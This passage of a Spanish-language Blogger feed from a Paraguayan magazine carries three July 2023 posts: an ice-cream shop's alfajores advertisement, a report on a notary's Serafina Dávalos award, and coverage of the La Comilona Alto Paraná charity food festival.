left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s2301\/HELAD.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2301\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s320\/HELAD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlfajores para tus eventos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: black;\"\u003EHELADOS DG CON SU\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EPRODUCTO ESTRELLA\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHelados DG lanza su nuevo producto para esta temporada, se trata de los ALFAJORES ARTESANALES, especial para la merienda.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/s1933\/HELADO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"701\" data-original-width=\"1933\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/w640-h232\/HELADO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s1749\/HELADO2.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1749\" data-original-width=\"1161\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuCTFLyFpHiCh-PiHATJncn4QI7GmrGaaNH6_Smb8aLAL3uoaowY-DMwq-1OS5gqVmaznKoZ6Mws5w5EsKbxoatcWYwC_W74OdQHO1c-USYXGjMu2c9hYuR4B5b2WTxWKVc3D20KJSuplsb-vny5bB_PGIKByevUkEnmI2lB6RzNa_gKXAzIfXkZEsQU4\/s320\/HELADO2.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ERecibimos los pedidos para los eventos sociales como cumpleaños, infantiles, 15 años, boda y otros acontecimientos. Son alfajores especialmente elaborados con materia prima de primera calidad, sabor inigualable y una presentación de lujo. Nuestros alfajores pasaron la prueba de los paladares más exigentes que son nuestra clientela.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElaboramos también las deliciosas tortas para cumpleaños y eventos especiales, diferentes gustos y sabores, tamaños y diseños. Tenemos las tortas más sabrosas para tus eventos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EContamos además con otros productos como tortas heladas, alfajores helados, helados por kilo, cucurucho, picolé, açaí, milk shake, budín, todo tipo de postres y mucho más.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESomos fabricantes de helados y distribuimos al por mayor y al detalle, todos los sabores delicadamente elaborados con ingredientes especiales y muy nutritivos.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/s2288\/HELADOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"760\" data-original-width=\"2288\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1l11WTwPQsnUzMao_oDRSLyQlV2l-9pC9A47o5mV26G2JZOBWPb_FuO-NGdiNw9Y6baNd9WgiAyR-hcj_nlCO92PumHq_G6N31lEmX0bptZ5nRaRvFTnNmmsaDatJETO6QltQulMWz5FJokEfTj6tye0zl5Zek61KiCEJ7YrHy5L3kx1TddkuvAvTV14\/w640-h212\/HELADOS.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2202716366174643568\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2202716366174643568"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/alfajores-artesanales.html","title":"ALFAJORES ARTESANALES"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s72-c\/HELAD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8769860209800620887"},"published":{"$t":"2023-07-10T12:27:00.000-07:00"},"updated":{"$t":"2023-07-10T12:27:11.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"Escribana Marta Mujica"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s4496\/DSC_2978.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s320\/DSC_2978.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEsc. Marta Mujica.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EDISTINCIÓN CON PREMIO\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E“Serafina Dávalos”\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEDICIÓN 146.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ELa Escribana Marta Mujica, docente de la Facultad de Derecho y Ciencias Sociales de la Universidad Nacional del Este (FDCS-UNE) fue galardonada en la 2da. Edición de los Premios \"Serafina Dávalos\" 2023, junto a otros 22 docentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEste evento fue organizado por alumnos de esta Institución en abril pasado y asistieron al acto el Vicerrector de la UNE, Prof. Dr. Julio Meaurio Leiva, el Decano de la FDCS-UNE, Prof. Abg. Rafael Mancuello, directivos, docentes y estudiantes de la Facultad de Derecho y Ciencias Sociales de la UNE.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s1665\/escri.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1113\" data-original-width=\"1665\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm2edOrZt9qEdXKDL15hAYHWF_wUQifF7z9eBgsqvvM_T1gijyRzA19R4ZxUSa9l9beq6TLdhsUYI9QtkxfwgYEazcL60pI56w4Ye1bodZ3coh4K5J_WBbuN3Z2I6T-Uowu7O_IrhIut6QrnRiYaZLnZ95VpZxedO080-Cz0K5A8Lr5tJzs_QLTCn8JSY\/s320\/escri.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento de premiación.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ESerafina Dávalos fue la primera abogada del Paraguay, además de una destacada feminista.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EEn 1907 se graduó como doctora en Derecho con la presentación de su tesis “Humanismo”, una crítica al sistema político, jurídico y cultural del Paraguay.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ECon un enfoque consonante con las ideas del feminismo que en ese momento se discutía en el mundo, cuestionó la subordinación de la mujer y luchó por sus derechos y educación.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/s2024\/ESCRIBA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1296\" data-original-width=\"2024\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglAFjY6OqQs07XEyUL0oNnB9nIsk6BYtxG3rkw7-qyiiNCbwig5TjFu1XGANnXTvQsX5_mpx-ngHafJpiey-HaSP7YO84zer2sns9tHajFE3CLxIs9dX6rBT8oioVSD3qtumb47m9p5IRRfT1D1WLrEUCjkjEWKp4-8H1Q5CjMdv7ZbwshKYKJGaAL7ZU\/w640-h410\/ESCRIBA.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8769860209800620887\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8769860209800620887"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/escribana-marta-mujica.html","title":"Escribana Marta Mujica"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUl1yw0b4poxaglhmexhUIElIDgEJlPfw3RKi3yl98_Nbg7VadquhmFb9gUXiJ6N7SEpy5ztX1UaGyQWRFL-M6vCCEl20jyQazva_SSRI-sIl3AOJkYqFW80PmmRQw0LauvCmyOMpeln8aQ7prjuivV_OdZSW4HT4sNYvsqU0o_6fpOUymymzeGW6RH9I\/s72-c\/DSC_2978.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-1999209205341679828"},"published":{"$t":"2023-07-03T13:20:00.000-07:00"},"updated":{"$t":"2023-07-03T13:20:48.171-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"EL SABOR DE TODOS"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s4496\/DSC_4469.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTmpGkRZjtgBWB5HWrwU56CfaGyoJnlw6mF0syReCXFq2OZXyLimWo2uaZ7O210RjzVmgf2foOWko5AvaC5arbrlBXz4QKH1Ta2tnST-c2lcauq57rmqxR197Fxzexcy_FSxU5I9nH3_9aPxKgXZWl1ElaxS9W6sajE2r9jxOXXuBynNcMYvk07a-nHXw\/s320\/DSC_4469.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;Más de 10.000 personas en\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003ELa Comilona de Alto Paraná!\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa fiesta gastronómica de los altoparanaenses abrió sus puertas a las 10:00 hs en la sede de La Gobernación Alto Paraná hasta las 17:00 hs, con una gran asistencia, miles de platos vendidos, actividades para niñas, niños y toda la familia, y música en vivo. Todas las comidas, bebidas y postres se agotaron.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s4496\/DSC_4421.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmW0A6sErs1VqFS8KfQm4xt90uybfdO4VAS1tmk-csbLUeGyDX9mlzAGnRv77dDYKC5V2Njo0-jBUCZA5fWeNQzMRZeywpU7VWoUVyQxN8vo1IzHo_JnhGG84D_vGTBh8zwKsf30ElHwJ13EFwRxT5lUmuippNTe0utIUMkPpEe0cZqNVPXzVpeA1F7Wo\/s320\/DSC_4421.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EVarios artistas en escenario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ECon el lema El Sabor de Todos, La Comilona Alto Paraná fue un rotundo éxito con más de 10.000 comensales que fueron a disfrutar de más de 100 opciones de comida, como el clásico costillar de Naranjal, el famoso cerdo pururuca de Santa Rosa del Monday, paellas, kure chyryry, festivales de pastas, strogonoff de pollo, comidas típicas, sándwiches de picaña, pizzas, postres y ¡Todas las opciones agotadas! Los precios de los platos oscilaron entre G. 8.000 y G. 40.000.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl entretenimiento y los atractivos para las familias altoparanaenses estuvieron presentes con artistas en vivo como Andy Gaona y Los Ángeles de la Kachaka, La Banda de AV, Le Cumbiee, La Banda de Músicos De La Dirección De Policía De Alto Paraná, Ballet Municipal de Minga Pora, Danna Peña, Jhosslyn Lü y Arleth Di, Arpegios del Paraná, Arpegios del Paraná, Aarón González, Eric y Gustavo, Líder Ojeda, Villacabres, Onda Acústica, Rewind; y también estuvo disponible un área exclusiva con juegos para niñas y niños. Además, fue una actividad pet friendly, por lo cual la gente pudo asistir con sus mascotas y también tuvieron lla oportunidad de adoptar una en el espacio de adopción de mascotas de Rescates CDE.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s4496\/DSC_4458.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJVv2k5J6y3zoG8IKQaPKpV6HG7ggawBz_i6JJ9UHUo7KG2E03_e-psml2Vn0QuPDp9UntY46tajDXi2tal4ieQU8_XRQN28tVXqRDg9rsWLQQgYNvkqqe4226RIxG8B12rJtun_apR8Iyo9OxgfijLO3PQi04h2b9PJuJuQ_oWQg4nmDJTN1_mqE_Av0\/s320\/DSC_4458.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ESTAND DE PASTAS DEL ESTE\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Comilona Alto Paraná fue presentada por Coca-Cola, Ochsi y Uninter; con el auspicio de Itaú, Cargill, \u003Cb\u003EPastas del Este,\u003C\/b\u003E Cerveza Eisenbahn, Itaipú Binacional, Bristol, Pygs, Pechugón, Amandau, la Gobernación del Alto Paraná, Tecnoedil, CODISA, Vinos Santa Helena, Zitrón, Alex S.A y Activo 100; y con el apoyo de Grupo Yaguareté, La Santaniana, Teisa, Red UTS, El Mejor, El Sol Seguros, Pilar Tejidos y LCM SA.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl evento destina lo recaudado a la causa para que las 450 familias que asisten a Teletón Alto Paraná puedan seguir con sus procesos de rehabilitación, recibiendo atenciones gratuitas desde el centro de rehabilitación ubicado en la ciudad de Minga Guazú.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s4496\/DSC_4474.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyGPvPqXBFtVdCX6-16vNRNy4ztI3Y5rOBg0_xzijyiNu5HbRHvhoA-gEIwUyYtlvCO-kxWQ8NtvM4MUk9RpMvAW2fpgBq-scFCnn_HAtXq4K-9bSMPpMuTSETOB00j-_I5bN6dTUBB59__EUDTotQMR__sQ6eR9hSFHuOuVZvlIHI7-pSyLPZFJGu_8U\/s320\/DSC_4474.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E​La Fundación Teletón brinda servicios de rehabilitación gratuitos y de calidad a miles de familias paraguayas gracias al aporte solidario de la gente. Todos los ingresos y egresos están auditados por la Consultora Daniel Elicetche \u0026amp; Asociados, y la ciudadanía puede revisar la memoria, el balance y el informe de auditoría de todos los años de gestión visitando la web www.teleton.org.py\/rendicion\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/1999209205341679828\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/el-sabor-de-todos.html#comment-form","title":"0 